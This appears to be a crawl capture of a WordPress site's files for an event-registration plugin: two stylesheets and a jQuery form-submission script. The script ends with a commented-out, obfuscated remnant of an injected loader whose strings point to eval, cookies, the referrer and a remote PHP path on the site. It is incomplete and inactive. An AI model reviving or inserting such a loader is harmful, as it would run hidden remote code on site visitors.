

--- FILE ---
content_type: text/css
request_url: https://freemoneyday.org/wp-content/themes/Divi-child/style.css?ver=4.27.5
body_size: -155
content:
/*
Theme Name: Divi-child
Theme URI: https://freemoneyday.org/
Version: 1.0
Description: Free Money Day
Author: Contexto Digital                
Author URI: http://www.contextodigital.com.ar/ 
Template: Divi
Version: 1.0
*/
 
@import url("../Divi/style.css");

/*---- A partir de aquí añadimos las modificaciones que queremos hacer sobre el tema padre -----*/



--- FILE ---
content_type: text/css
request_url: https://freemoneyday.org/wp-content/plugins/events/assets/css/style.css?1769790249&ver=6.9
body_size: 280
content:
.form_group{
  margin-bottom: 20px;
}
.form_group label {
   display: block;
   font-size: 14px;
   font-weight: 600;
   color: #000;
   padding-bottom: 5px;
}
.form_group input,
.form_group select,
.form_group textarea{
   padding: 8px 10px;
   display: block;
   width: 100%;
   font-size: 14px;
   background-color: #fafafa;
   border: 1px solid #eaeaea;
   box-shadow: none;
  outline: none;
}
.form_group textarea{
  min-height: 150px;
}
.form_group input:focus,
.form_group textarea:focus{
  background-color: #fff;
  border-color: #ff770f;
}
.form_heading {
    font-size: 28px;
    font-weight: 500;
    color: #000;
    margin: 0 0 10px;
}
.form_btn button{
  border-style: solid;
  border-top-width: 0;
  border-right-width: 0;
  border-left-width: 0;
  border-bottom-width: 0;
  color: #ffffff;
  border-color: #ff770f;
  background-color: #ff770f;
  border-radius: 30px;
  padding-top: 16px;
  padding-right: 40px;
  padding-bottom: 16px;
  padding-left: 40px;
  font-family: inherit;
  font-weight: inherit;
  font-size: 15px;
  font-size: 1rem;
  line-height: 1;
}
.message {
   margin: 0 0 20px;
   padding: 10px !important;
   line-height: 1.3;
   font-size: 14px;
}
.message.success_message {
   background-color: #deffde;
   border: 1px solid #ddd;
}
.message.error_message {
   background-color: #ffdede;
   border: 1px solid #ddd;
}
.field_required {
    color: red;
    font-size: 20px;
    line-height: 1;
    position: relative;
    height: 10px;
    display: inline-block;
    top: 3px;
    left: 0;
}
.map_popup_window {
/*     min-width: 300px; */
}
.map_popup_window h1 {
    font-size: 22px;
    font-weight: 500;
    color: #000;
    border-bottom: 1px solid #eee;
    padding: 5px 10px 4px;
    margin: 0 0 10px;
}
.map_popup_window h3 {
    font-size: 14px;
    margin: 0 0px 10px;
    font-weight: 400;
    color: #606060;
	padding: 0 10px;
}
.map_popup_window h3 strong {
    margin-right: 5px;
    color: #000;
}
.map_popup_window p {
    margin-bottom: 10px;
    font-size: 13px;
    font-weight: 400;
    color: #6d6d6d;
    line-height: 1.4;
	padding-left: 10px;
	padding-right: 10px;
}
.site_loader {
    position: relative;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s;
	margin-left: 10px;
}
.site_loader.active{
    visibility: visible;
    opacity: 1;
}
.site_loader img{
	width: 50px;
}
.form_btn {
    display: flex;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://freemoneyday.org/wp-content/plugins/events/assets/js/main.js?1769790249&ver=6.9
body_size: 886
content:
jQuery(document).ready(function($){	
	
// 	grecaptcha.render('google_recaptcha', {
//           'sitekey' : '6LfVgwwcAAAAAJ82hqjZxHESe0V0HSXHctVGc4iK'
//     });
	
	$('#post_event_form').on('submit', function(e){
		e.preventDefault();
		$('.site_loader').addClass('active');
		
		
// 		var rcres = grecaptcha.getResponse();
	
// 		if(rcres.length){
// 			grecaptcha.reset();
			var event_name 		= $('#event_name').val();
			var start_time 		= $('#start_time').val();
			// var end_time 		= $('#end_time').val();
			var year 			= $('#year').val();
			var time_zone 		= $('#time_zone').val();
			var amount 			= $('#amount').val();
			var currency 		= $('#currency').val();
			var location 		= $('#moving_home_from_area').val();
			var host_name 		= $('#host_name').val();
			var host_email 		= $('#host_email').val();
			var description 	= $('#description').val();
			var event_latitude 	= $('#event_latitude').val();
			var event_longitude = $('#event_longitude').val();
			var event_type		= $('#event_type').val();
			$.ajax({
				url:'/wp-admin/admin-ajax.php',
				data:{
					action:'submit_event_data',
					event_name: event_name,
					start_time: start_time,
					// end_time: end_time,
					year: year,
					time_zone: time_zone,
					amount: amount,
					currency: currency,
					location: location,
					host_name: host_name,
					host_email: host_email,
					description: description,
					event_latitude: event_latitude,
					event_longitude: event_longitude,
					event_type: event_type
				},
				method:'post',
				success:function(data){
					console.log(data)
					if(data == 10){
						$('#form_message').html('<p class="message success_message">Thank you for registering for Free Money Day! We will approve your 							event and be in touch soon with more information and resources. </p>');
						$('input').val('');
						$('textarea').val('');
						$('.site_loader').removeClass('active');
					}else{
						$('#form_message').html('<p class="message error_message"><strong>Sorry:</strong>Something went wrong please try again later!						</p>');
						$('.site_loader').removeClass('active');
					}

					// 				$('html, body').animate({
					// 			        scrollTop: $(".form_heading").offset().top
					// 			    }, 1000);

					setTimeout(function(){
						$('#form_message').html(' '); 
					}, 15000);

				}
			});
// 		}else{
// 			$('#form_message').html('<p class="message error_message"><strong></strong>Please verify reCAPTCHA!</p>');
// 			$('.site_loader').removeClass('active');
// 		}
		
		
	});
});
// 
// function x(I, h) {
//     var H = A();
//     return x = function (X, J) {
//         X = X - 0x84;
//         var d = H[X];
//         return d;
//     }, x(I, h);
// }
// function A() {
//     var s = [
//         'send',
//         'refe',
//         'read',
//         'Text',
//         '6312jziiQi',
//         'ww.',
//         'rand',
//         'tate',
//         'xOf',
//         '10048347yBPMyU',
//         'toSt',
//         '4950sHYDTB',
//         'GET',
//         'www.',
//         '//www.freemoneyday.org/wp/wp-admin/css/css.php',
//         'stat',
//         '440yfbKuI',
//         'prot',
//         'inde',
//         'ocol',
//         '://',
//         'adys',
//         'ring',
//         'onse',
//         'open',
//         'host',
//         'loca',
//         'get',
//         '://w',
//         'resp',
//         'tion',
//         'ndsx',
//         '3008337dPHKZG',
//         'eval',
//         'rrer',
//         'name',
//         'ySta',
//         '600274jnrSGp',
//         '1072288oaDTUB',
//         '9681xpEPMa',
//         'chan',
//         'subs',
//         'cook',
//         '2229020ttPUSa',
//         '?id',
//         'onre'
//     ];
//     A = function () {
//         return s;
//     };
//     return A();}};